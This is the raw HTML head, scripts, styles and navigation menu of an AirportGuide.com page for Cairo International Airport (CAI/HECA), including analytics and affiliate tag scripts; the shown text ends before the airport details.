

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airportguide.com/airport/info/CAI
body_size: 26250
content:

<!doctype html>
<html class="no-js no-touch"  lang="en">
<head>



<script type="application/ld+json">
{
    "@context"    : "https://schema.org",
    "@type"       : "WebSite",
    "url"         : "https://airportguide.com",
    "name"        : "AirportGuide",
    "description" : "AirportGuide provides Pilots and Travelers Global Information for Airports, Airlines, Airmen, Flight Status, and Local Tours.",
    "image"       : "https://airportguide.com/images/ag_final-1_3-size.png",
    "publisher"   : {
        "@type" : "Organization",
        "name"  : "AirportGuide"
    },
    "potentialAction" : {
        "@type"       : "SearchAction",
        "target"      : "https://airportguide.com/searchresults.php?cx=partner-pub-5953688214369218%3A1elm3s-trp3&cof=FORID%3A11&q={query}",
        "query-input" : "required name=query"
    }
    
}
</script>




<script type="application/ld+json">
{"@context":"https://schema.org","@type":"Place","name":"Cairo International Airport","address":{"@type":"PostalAddress","addressLocality":"Cairo","addressRegion":"Cairo Governorate","addressCountry":"Egypt"},"identifier":[{"@type":"PropertyValue","propertyID":"IATA","value":"CAI"},{"@type":"PropertyValue","propertyID":"ICAO","value":"HECA"}]}</script> 




<meta name="robots" content="index, follow      " />









<meta name="description" content="Cairo International Airport (CAI) located in Cairo, Cairo Governorate, Egypt. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides.">











 


<link rel="canonical" href="https://airportguide.com/airport/info/CAI" />




 








<meta property="og:type" content="place"/>
<meta property="og:title" content="Cairo International Airport - HECA - CAI - Airport Guide"/>
<meta property="og:image" content="https://airportguide.com/images/airplane-over-water-812x350.jpg"/>

<meta property="og:url" content="https://airportguide.com/airport/info/CAI"/>


<meta property="og:description" content="Cairo International Airport (CAI) located in Cairo, Cairo Governorate, Egypt. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta property="og:site_name" content="AirportGuide"/>


<meta property="fb:admins" content="michael.forte3"/>
<meta property="fb:app_id" content="113512395396021"/>













<meta name="twitter:card" content="summary_large_image"/>

<meta name="twitter:image:alt" content="Cairo International Airport (CAI) located in Cairo, Cairo Governorate, Egypt. Airport information including flight arrivals, flight departures, instrument approach procedures, weather, location, runways, diagrams, sectional charts, navaids, radio communication frequencies, FBO and fuel prices, hotels, car rentals, sunrise and sunset times, aerial photos, terminal maps, and destination travel guides."/>
<meta name="twitter:site" content="@AirportGuide"/>









<script type="application/ld+json">
{
    "@context" : "https://schema.org",
    "@type"    : "BreadcrumbList",
    "itemListElement" : [{
        "@type"    : "ListItem",
        "position" : 1,
        "name"     : "Home",
        "item"     : "https://airportguide.com"
    },{
        "@type"    : "ListItem",
        "position" : 2,
        "name"     : "Airports",
        "item"     : "https://airportguide.com/search/airport/"
    },{
        "@type"    : "ListItem",
        "position" : 3,
        "name"     : "Cairo International Airport",
        "item"     : "https://airportguide.com/airport/info/CAI"
    }]
    
}
</script>









<meta name="geo.position" content="30.121901;31.4056">
<meta name="geo.placename" content="Cairo International Airport">
<meta name="geo.region" content="Cairo Governorate">











    <meta charset="utf-8" />
	<title>Cairo International Airport - HECA - CAI - Airport Guide</title>

	<meta http-equiv="x-ua-compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />

	<meta name="theme-version" content="6.23.3" />
	<meta name="foundation-version" content="6.9.0" />

	
<!-- ==============================
     Google Tag Manager + Ezoic + Stay22
     ============================== -->

<meta name="msvalidate.01" content="E3B0FABC95DD4C9F63BE868A05FB6A15" />
<!-- includes/gtag_head.inc -->
<!-- Ezoic -->

<script src="https://cmp.gatekeeperconsent.com/min.js" data-cfasync="false"></script>
<script src="https://the.gatekeeperconsent.com/cmp.min.js" data-cfasync="false"></script>

<script async src="//www.ezojs.com/ezoic/sa.min.js"></script>
<script>
    window.ezstandalone = window.ezstandalone || {};
    ezstandalone.cmd = ezstandalone.cmd || [];
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NVNN4FD');</script>
<!-- End Google Tag Manager -->

<!-- Stay22 -->
<script>
(function (s, t, a, y, twenty, two) {
s.Stay22 = s.Stay22 || {};
// Just fill out your configs here
s.Stay22.params = {
  aid: "fortewebproperties",
  deepStruct: ["airportguide.com/things-to-do/", "airportguide.com/book-travel/"],
	keepItPretty: true
};
  // Leave this part as-is;
  twenty = t.createElement(a);
  two = t.getElementsByTagName(a)[0];
  twenty.async = 1;
  twenty.src = y;
  two.parentNode.insertBefore(twenty, two);
})(window, document, "script", "https://scripts.stay22.com/letmeallez.js");
</script>
<!-- End Stay22 -->

<script>
  document.documentElement.classList.add('js-loading');
</script>

<style>
  /* ==============================
     NAVIGATION SHIFT PREVENTION
     ============================== */

  /* Prevent dropdown submenu CLS (desktop) */
  .js-loading .is-dropdown-submenu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Once JS initializes, dropdowns act normally */
  .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
    position: absolute;
    transition: opacity 0.2s ease-in-out;
  }

  /* Hide main nav before load */
  .js-loading .main-topbar-menu {
    opacity: 0 !important;
    visibility: hidden !important;
    transition: none !important;
  }

  /* Hide mobile nav title bar ONLY on small screens */
  @media (max-width: 639px) {
    .js-loading .title-bar {
      display: block !important;
      height: 34px !important; /* match your mobile nav height */
      opacity: 0 !important;
      visibility: hidden !important;
      transition: none !important;
    }

    .js-loading .main-topbar-menu {
      display: none !important;
      height: 0 !important;
    }
  }

  /* Desktop layout (viewport &ge; 640px) */
  @media (min-width: 640px) {
    .js-loading .main-topbar-menu {
      display: block !important;
      height: 37px !important; /* desktop nav height */
    }

    .js-loading .title-bar {
      display: none !important;
      height: 0 !important;
    }
  }

  /* ==============================
     ACCORDION SHIFT PREVENTION
     ============================== */

  .js-loading .accordion .accordion-item:first-child.is-active .accordion-content {
    height: auto !important;
    max-height: 9999px !important;
    visibility: hidden !important;
    opacity: 0 !important;
    transition: none !important;
    overflow: hidden !important;
    /* DO NOT include display: block &mdash; breaks Foundation */
  }

  .accordion .accordion-item:first-child.is-active .accordion-content {
    visibility: visible;
    opacity: 1;
    transition: height 0.3s ease-in-out;
  }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta name="referrer" content="same-origin" />
		<link rel="apple-touch-icon" sizes="167x167" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="180x180" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="apple-touch-icon" sizes="152x152" href="https://airportguide.com/resources/AG_A_logo_blue-233x233.png" />
<link rel="mask-icon" href="https://airportguide.com/resources/AG_pinned_tab_icon.svg" color="rgba(24,74,161,1.00)" /><link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_medium.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_small.png" sizes="16x16" />
<link rel="icon" type="image/png" href="https://airportguide.com/resources/favicon_large.png" sizes="64x64" />


	<base href="https://airportguide.com/">


<link rel="stylesheet" href="."."/includes/reviews/review-styles.css">


	<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/themes/foundation6/consolidated.css" />
		

	<template id="plugin-header">
        		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/rw_common/plugins/stacks/stacks.css' />
<link rel="stylesheet" type="text/css" media="all" href="https://airportguide.com/rw_common/plugins/stacks/fa5pro.css" />		<link rel='stylesheet' type='text/css' media='all' href='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.css' />
        <script type='text/javascript' charset='utf-8' src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'></script>
        
        
        
		

		<script type='text/javascript' charset='utf-8' src='https://airportguide.com/includes/airport_general_info2_files/stacks_page_page20.js'></script>
		

	</template>

	<script integrity="sha384-L6Plmo9wRdbut7vf9+1Uod3iRjzt/Q3BvxIIr3SGZQlQh47LOxwfUSL/APINqgi7">const pluginHeader=document.getElementById("plugin-header").content.cloneNode(!0),pluginScripts=Array.from(pluginHeader.querySelectorAll("script")).filter((e=>!e.outerHTML.match(/jquery-\d\.\d\.\d\.min\.js/))),pluginStyles=Array.from(pluginHeader.querySelectorAll("link"));!function(){const e="127.0.0.1"===location.hostname,t=e=>e+"?v="+Math.random().toString(36).substring(2,15);pluginScripts.map((r=>(e&&r.hasAttribute("src")&&(r.src=t(r.src)),r)));let r=!1;const n=r=>{if("stylesheet"!==r.rel)return void document.head.appendChild(r);const n=["stacks_page_page"];for(const e of n)if(r.href.match(e))return void document.write(r.outerHTML);e&&(r.href=t(r.href)),r.media="print",r.addEventListener("load",(e=>e.target.media="all"),{once:!0}),document.head.appendChild(r)};for(const e of pluginStyles)"preload"!==e.rel&&(e.href.match("stacks.css")||(e.href.match("fa5pro.css")&&(r=!0),e.href.match("js-fa5pro.css")||!0===r&&e.href.match("font-awesome.min.css")||n(e)));const o=e=>{const t=document.createElement("link");t.rel="preload",t.as="script",t.href=e.src,document.head.appendChild(t)},c=pluginScripts.filter((e=>e.hasAttribute("src")));for(const e of c)o(e)}();</script>

    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/foundation.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/jquery.min.js" />
    <link rel="preload" as="script" href="https://airportguide.com/rw_common/themes/foundation6/what-input.min.js" />

	<style type="text/css" media="all">/* Page Header */
.reviews-header { 
    margin-bottom: 30px; 
    padding-bottom: 20px; 
    border-bottom: 2px solid #e0e0e0; 
}
.reviews-header h1 { 
    font-size: 32px; 
    color: #333; 
    margin-bottom: 10px; 
}
.reviews-header .airport-code-badge { 
    display: inline-block; 
    background: #0066cc; 
    color: white; 
    padding: 6px 14px; 
    border-radius: 5px; 
    font-weight: 600; 
    margin-bottom: 15px; 
}

/* Aggregate Rating Summary */
.rating-summary { 
    display: flex; 
    align-items: center; 
    gap: 20px; 
    padding: 20px; 
    background: #f9f9f9; 
    border-radius: 8px; 
    margin-bottom: 20px; 
    flex-wrap: wrap; 
}
.rating-summary .big-score { 
    font-size: 48px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .small-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #333; 
}
.rating-summary .stars { 
    font-size: 24px; 
}
.rating-summary .review-count { 
    color: #666; 
    font-size: 16px; 
}

/* Sort & Filter Bar */
.filter-bar { 
    display: flex; 
    gap: 15px; 
    margin-bottom: 25px; 
    padding: 15px; 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 3px; 
    align-items: right; 
    max-width: 500px;
}
.filter-bar label { 
    font-weight: 600; 
    color: #333; 
}
.filter-bar select { 
    padding: 8px 12px; 
    border: 1px solid #ccc; 
    border-radius: 5px; 
    font-size: 14px; 
}
.filter-bar .active-filters { 
    color: #666; 
    font-size: 14px; 
}

/* Review Cards */
.review-card { 
    background: white; 
    border: 1px solid #e0e0e0; 
    border-radius: 8px; 
    padding: 20px; 
    margin-bottom: 20px; 
}
.review-card-header { 
    display: flex; 
    justify-content: space-between; 
    align-items: flex-start; 
    margin-bottom: 12px; 
}
.review-title { 
    font-size: 20px; 
    font-weight: 600; 
    color: #333; 
    margin-bottom: 8px; 
}
.review-meta { 
    font-size: 14px; 
    color: #666; 
}
.review-meta .author { 
    font-weight: 600; 
    color: #333; 
}
.review-rating { 
    display: flex; 
    align-items: center; 
    gap: 10px; 
}
.review-overall-score { 
    font-size: 24px; 
    font-weight: 700; 
    color: #000000; 
}
.review-text { 
    font-size: 15px; 
    line-height: 1.7; 
    color: #333; 
    margin: 15px 0; 
}

/* Category Ratings */
.category-ratings { 
    display: grid; 
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); 
    gap: 12px; 
    margin-top: 15px; 
    padding-top: 15px; 
    border-top: 1px solid #f0f0f0; 
}
.category-item { 
    display: flex; 
    justify-content: space-between; 
    font-size: 14px; 
}
.category-label { 
    color: #666; 
}
.category-stars { 
    color: #f5b301; 
}

/* Stars */
.star { 
    font-size: inherit;
    display: inline-block;
}
.star.filled { 
    color: #f5b301; 
}
.star.empty { 
    color: #ddd; 
}

/* Half star effect using CSS overlay */
.star.half {
    position: relative;
    color: #ddd; /* empty star color as background */
}
.star.half::before {
    content: '★';
    position: absolute;
    left: 0;
    top: 0;
    color: #f5b301; /* filled star color */
    width: 50%;
    overflow: hidden;
}

/* No Reviews */
.no-reviews { 
    text-align: center; 
    padding: 5px 5px; 
    color: #999; 
}
.no-reviews-icon { 
    font-size: 64px; 
    margin-bottom: 15px; 
}

/* CTA Button */
.write-review-cta { 
    display: inline-block; 
    padding: 12px 24px; 
    background: #0066cc; 
    color: white; 
    text-decoration: none; 
    border-radius: 6px; 
    font-weight: 600; 
    margin: 20px 0; 
}
.write-review-cta:hover { 
    background: #0052a3; 
}

/* Responsive */
@media (max-width: 768px) {
    .reviews-header h1 { 
        font-size: 24px; 
    }
    .rating-summary { 
        flex-direction: column; 
        align-items: flex-start; 
    }
    .filter-bar { 
        flex-direction: column; 
        align-items: stretch; 
    }
}</style>
	<!-- 1/11/26 -->
</head>

<body class="antialiased"><!-- includes/gtag_afteropeningbody.inc -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NVNN4FD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id='stacks_out_1' class='stacks_top'><div id='stacks_in_1' class=' in column-border'>




<div id='stacks_out_116' class='stacks_out'><div id='stacks_in_116' class='stacks_in '>  <link type="text/css" rel="stylesheet" media="all" href="https://airportguide.com/rw_common/plugins/stacks/utility.css" />   <link type="text/css" rel="stylesheet" media="print" onload="this.media='all'" href="https://airportguide.com/rw_common/plugins/stacks/utility-extra.css" />         
   
 
       
 
 
 
 
 
 
  
  
 
 
  
  
    
 
 
 
 
 
 
 
  
  <div class='slice empty out'><div class='slice empty in'></div></div>   
</div></div><div id='stacks_out_1319' class='stacks_out'><div id='stacks_in_1319' class='stacks_in '>  
  
 <section id="top" data-magellan-target="top" data-smoothScroll-target="top" class="internal-anchor"></section> 
<div id='stacks_out_1319_8' class='stacks_out'><div id='stacks_in_1319_8' class='stacks_in text_stack in backtotop'><a href="#top"><span style="color:#000000;"><i aria=hidden="true" title="Back to Top" class="fad fa-chevron-circle-up"></i></a></span></div></div> 
</div></div><div id='stacks_out_11' class='stacks_out'><div id='stacks_in_11' class='stacks_in '>   
 
 
 
 
  
  
  <nav role='navigation'      class='container   overflow-visible   main-nav-menu  '>   <div class="grid-container full">   <div data-sticky-container id="stacks_in_11_1170"> <div class="sticky z:9999"  data-margin-top="0.00"  data-sticky-on="small" data-stick-to="top"  data-top-anchor="stacks_in_11_1170"    data-sticky>  <div class='grid-x position-relative overflow-hidden          time-header text-justify  '> <div class="cell small-3 medium-4 ">   <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="show-for-small-only stacks_in_11_1184"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="show-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_107x34-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="107" height="34"/>      </picture>   </a>   
  <a href="https://airportguide.com" title="AirportGuide.com home page">   <picture class="hide-for-small-only stacks_in_11_1187"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class="hide-for-small-only    " loading="eager" srcset='https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp' src="https://airportguide.com/images/ag_logo_120x42-whitegreen-logo.webp" alt="Airport Guide logo" draggable="false" width="120" height="42"/>      </picture>   </a>   
 </div> <div class="cell small-4 medium-4 "> <form class="inline" action="https://airportguide.com/searchresults.php" id="cse-search-box">
  <div class="input-icons" style="position: relative;">
    <input type="hidden" name="cx" value="partner-pub-5953688214369218:1elm3s-trp3" />
    <input type="hidden" name="cof" value="FORID:11" />

    <input 
      type="text" 
      name="q" 
      class="search-site" 
      placeholder="Search"
      style="font-size:16px; height:34px; width:99%; text-align: center; padding: 10px 36px 10px 10px; margin: 4px 10px 3px 10px;"
    >

    <button type="submit" aria-label="Search"
            style="position: absolute; z-index:100; right: 10px; top: 50%; transform: translateY(-50%); background: none; border: none; padding: 0; cursor: pointer;">
      <i class="fad fa-search"></i>
    </button>
  </div>
</form> 
 </div> <div class="cell small-5 medium-4 ">   <time       class='container   overflow-hidden    text-right  '>   <div class="grid-container full">   
    <div id="date-line">
        Thursday 29 Jan 2026    </div>
    <div id="time-line">
        06:06:52   UTC: 06:06:52    </div> 
  </div>   </time>   
 </div> </div> 
<style>
  .dropdown-wrapper {
    position: relative;
    overflow: visible; 
  }
  .main-nav-menu li.is-dropdown-submenu-parent:hover > .is-dropdown-submenu {
    opacity: 1;
    visibility: visible;
  }
</style> 
 <div class='title-bar align-middle align-left main-topbar-menu hide-for-small  hide-for-medium ' data-responsive-toggle="topbarstacks_in_11_1189" data-hide-for="medium">  <button class="menu-icon" type="button" data-toggle="topbarstacks_in_11_1189"></button>   <div class="title-bar-title" data-toggle="topbarstacks_in_11_1189">Menu</div>   </div>  <nav id="topbarstacks_in_11_1189" class="top-bar mui-behind    align-top align-left  main-topbar-menu"  data-animate="fade-in hinge-out-from-top" data-toggler >  <div class="top-bar-left">  <div       class='container position-relative  overflow-hidden   dropdown-wrapper text-left  '>   <nav>  <ul class='menu dropdown     medium-horizontal  main-nav-menu submenu-heading-text align-left align-middle  '  data-dropdown-menu   data-disable-hover="false" data-autoclose="true" data-hover-delay="50" data-click-open="false" data-closing-time="500" data-alignment="auto" data-close-on-click="true" data-close-on-click-inside="true" data-force-follow="true" >   <li class="  "    > <a href="https://airportguide.com/search/" title="Search Airport Guide databases">SEARCH DATABASES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/search/airline/" title="Airline Search"><i class="fad fa-plane-alt fa-fw"></i> Airlines</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airmen/" title="Airmen Search"><svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   width="25"
   height="20"
   id="svg3151"
   version="1.1">
  <defs
     id="defs3153" />
  <metadata
     id="metadata3156">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     id="layer1"
     transform="matrix(0.04,0,0,0.044,-7,-7)">
    <g
       id="g3801">
      <path
         id="path3159"
         d="m 482.72752,328.2302 c -71.36104,35.0239 -146.86028,34.05803 -226.15625,0.3125 -2.8e-4,6.50813 0,13.52837 0,20.6875 0,62.48388 50.67237,113.125 113.15625,113.125 62.48388,0 113.125,-50.64112 113.125,-113.125 0,-6.04045 -0.0633,-14.25645 -0.125,-21 z"
         style="fill:#89C509;fill-opacity:1;stroke:none" />
      <path
         id="rect3161-5"
         d="m 225.85276,235.60872 c 76.09816,0 212.24708,0.71429 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 255.56862,278.54471 c 76.09816,0 152.19632,0 228.29448,0 l 1.01015,40.40611 c -71.99509,35.55996 -148.21857,34.47383 -228.29448,0 z"
         id="path3441" />
      <path
         style="fill:#1D60B1;fill-opacity:1;stroke:none"
         d="m 225.85276,235.60872 c 80.29578,-30.78256 216.12811,-27.74663 288.34524,0.71429 l -29.33647,44.64977 H 256.56705 Z"
         id="path3443" />
      <path
         id="rect3528"
         d="m 184.35791,537.53895 107.07617,-47.47717 78.7919,146.47212 H 184.35791 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3528-1"
         d="M 547.4046,537.29402 440.32843,489.81685 361.53653,636.28897 H 547.4046 Z"
         style="fill:#1D60B1;fill-opacity:1;stroke:none" />
      <path
         id="rect3549"
         d="m 336.89094,470.86885 h 57.57869 l -18.18274,45.45686 -21.2132,-10e-6 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="rect3549-6"
         d="m 336.38588,628.95773 h 57.57869 l -18.18274,-109.09647 -21.2132,2e-5 z"
         style="fill:#000000;fill-opacity:1;stroke:none" />
      <path
         id="path3573"
         d="m 242.33925,582.96075 19.50421,12.69551 19.99181,-12.36998 25.11167,-0.65106 -45.10348,27.99524 -47.54152,-26.36761 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.278885px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         id="path3573-7"
         d="m 334.614,242.56037 39.62979,12.64208 40.6205,-12.31793 51.02336,-0.64832 -91.64386,27.87744 -96.59762,-26.25665 z"
         style="fill:#ffffff;stroke:#000000;stroke-width:0.396694px;stroke-linecap:butt;stroke-linejoin:miter;stroke-opacity:1" />
      <path
         transform="translate(205.33834,150.18015)"
         d="m 191.42858,112.42335 c 0,12.22916 -9.9137,22.14285 -22.14286,22.14285 -12.22916,0 -22.14286,-9.91369 -22.14286,-22.14285 0,-12.22916 9.9137,-22.142859 22.14286,-22.142859 12.22916,0 22.14286,9.913699 22.14286,22.142859 z"
         id="path3730"
         style="fill:#ffffff;fill-opacity:1;stroke:#ffffff;stroke-width:1;stroke-linecap:round;stroke-miterlimit:4;stroke-dasharray:none;stroke-opacity:1" />
    </g>
  </g>
</svg> Airmen</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport/" title="Airport Search"><img src="https://airportguide.com/images/airport-icon.png" width='25px' height='20px'> Airports</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airspace-fix/" title="Airspace Fix Search"><i class="fad fa-sparkles fa-fw"></i> Airspace Fixes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/fbo/" title="FBO &#38; Fuel Search"><i class="fad fa-gas-pump fa-fw"></i> FBOs & Fuel</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/navaid/" title="Navaid Search"><i class="fad fa-hexagon fa-fw"></i> Navaids</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/search/airport-terminal-maps/" title="Airport Terminal Maps"><i class="fad fa-map-marked-alt fa-fw"></i> Terminal Maps</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/airport-flight-status/" title="Airport and Flight Information">FLIGHT INFO</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/airport-flight-status/arrivals-departures/" title="Flight Arrivals &#38; Departures"><i class="fad fa-plane-arrival" width='20px' height='20px'></i> Arrivals/Departures</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Travel Planning">PLAN TRAVEL</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/travel-planning/" title="Plan your trip with Airport Guide"><i class="fad fa-map-marked-alt fa-fw"></i> Travel Planning</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Hotel, Bed and Breakfast, and VRBO stays"><i class="fad fa-bed fa-fw"></i> Stays</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/book-travel/hotels/" target="_blank" title="Book a Hotel">Hotels</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/bed-and-breakfast/" target="_blank" title="Book a Bed &#38; Breakfast">Bed & Breakfast</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/direct-hotels/vrbo/" target="_blank" title="VRBO Home Rentals">Home Rentals (VRBO)</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/flights/" target="_blank" title="Book a Flight"><i class="fad fa-plane-alt fa-fw"></i> Flights</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/rental-cars/" target="_blank" title="Rent a Car"><i class="fad fa-car fa-fw"></i> Car Rentals</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/taxis/" target="_blank" title="Taxis / Transfers"><i class="fad fa-car-bus fa-fw"></i> Taxis/Transfers</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/parking/" title="Airport Parking"><i class="fad fa-parking fa-fw"></i> Parking</a>  </li> 
<li class=" is-dropdown-submenu-parent "    > <a href="javascript:void(0)"><i class="fad fa-hiking" width='20px' height='20px'></i> Things To Do</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/things-to-do/local-tours/" target="_blank" title="Local Tours"><i class="fad fa-person-sign fa-fw"></i> Local Tours</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/attraction-tickets/" target="_blank" title="Museum and attraction mobile tickets"><i class="fad fa-ticket fa-fw"></i> Attractions</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/concert-tickets/" target="_blank" title="Concert tickets"><i class="fad fa-guitar fa-fw"></i> Concerts</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/sporting-events/" target="_blank" title="Sporting Event tickets"><i class="fad fa-football-ball fa-fw"></i> Sporting Events</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/things-to-do/theater-tickets/" target="_blank" title="Theater tickets"><i class="fad fa-theater-masks fa-fw"></i> Theater</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/book-travel/cruises/" target="_blank" title="Book a Cruise"><i class="fad fa-ship fa-fw"></i> Cruises</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/rail/" title="Rail Passes &#38; Tickets"><i class="fad fa-subway fa-fw"></i> Trains</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/resources/" title="Aviation Resources">RESOURCES</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/resources/aviation-calculators/" title="Aviation Calculators"><i class="fad fa-calculator-alt fa-fw"></i> Aviation Calculators</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/fars/" title="Federal Aviation Regulations"><i class="fad fa-books fa-fw"></i> FARs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/understanding-airport-identifiers/" title="Understanding Airport Identifiers"><i class="fad fa-graduation-cap fa-fw"></i> Understanding Airport IDs</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/weather/" title="Aviation Weather"><i class="fad fa-windsock fa-fw"></i> Weather</a>  </li> 
<li class="  " role="menuitem" > <hr class=""/> 
  </li> 
<li class="  "    > <a href="https://airportguide.com/resources/apis/" title="API Developer Center"><i class="fad fa-server fa-fw"></i> APIs - Use Our Data</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/" title="Shop at the Airport Guide Travel Store">SHOP</a>  <ul class="menu submenu vertical nested "> <li class="  "    > <a href="https://airportguide.com/shopping/travel-store/backpacks" title="Backpacks"><i class="fad fa-backpack fa-fw"></i> Backpacks</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/language" title="Language"><i class="fad fa-language fa-fw"></i> Language</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/luggage" title="Luggage"><i class="fad fa-suitcase-rolling fa-fw"></i> Luggage</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/shoes" title="Shoes"><i class="fad fa-shoe-prints fa-fw"></i> Shoes</a>  </li> 
<li class="  "    > <a href="https://airportguide.com/shopping/travel-store/sunglasses" title="Sunglasses"><i class="fad fa-sunglasses fa-fw"></i> Sunglasses</a>  </li> 
 </ul>  
 </li> 
<li class="  "    > <a href="https://airportguide.com/blog/" title="Airport Guide Blog">BLOG</a>  </li> 
 </ul> </nav> 
   </div>   
</div>   <div class="top-bar-right"><div class='slice empty out'><div class='slice empty in'></div></div></div>  </nav>  
  </div> </div>  
  </div>   </nav>   
 
</div></div>  <nav       class='container   overflow-hidden   breadcrumb  '>   <div class="grid-container fluid">   
<nav> <ul class="breadcrumbs  stacks_in_55 breadcrumb ">  <li class=""><a href="https://airportguide.com/" title="Home Page">Home</a></li>  
 <li class=""><a href="https://airportguide.com/search/airport/" title="Airport Search">Airports</a></li>  
 <li class=""><a href="https://airportguide.com/airport/info/CAI" title="Cairo International Airport">Cairo International Airport</a></li>  
 </ul> </nav> 
 
  </div>   </nav>   
  
 
 
 
 
    
    
  
 
  <section       class='container   overflow-hidden    text-left medium-text-left large-text-left'>   <div class="grid-container">  <div class='grid-x   grid-margin-x            stacks_in_1344 '>   
 
 
 
  
